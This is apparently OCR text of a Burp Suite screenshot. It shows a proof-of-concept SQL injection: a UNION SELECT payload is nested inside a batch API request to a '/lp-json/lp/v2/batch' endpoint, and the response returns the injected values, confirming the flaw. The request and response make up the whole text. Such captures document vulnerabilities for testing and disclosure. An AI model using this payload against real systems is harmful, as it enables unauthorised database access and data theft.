 1
发送 取消 Burp AI
请求
美化 Raw Hex \n
1 POST /lp-json/lp/v2/batch HTTP/1.1
2 Host: 110.42.47.164:32001
3 Content-Type: application/json
4 Content-Length: 85
5
6 {"requests":[{"path":"/lp-json/lp/v2/search?q=x%27%20UNION%20SELECT%201%2C2--%20-" }]}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 207 Unknown Status Code
2 Host: 110.42.47.164:32001
3 Date: Fri, 20 Nov 2026 08:38:14 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-Type: application/json; charset=utf-8
7
8 {
"responses":[
{
"status":200,
"body":[
{
"id":"1",
"title":"2"
}
],
"headers":[
]
}
]
}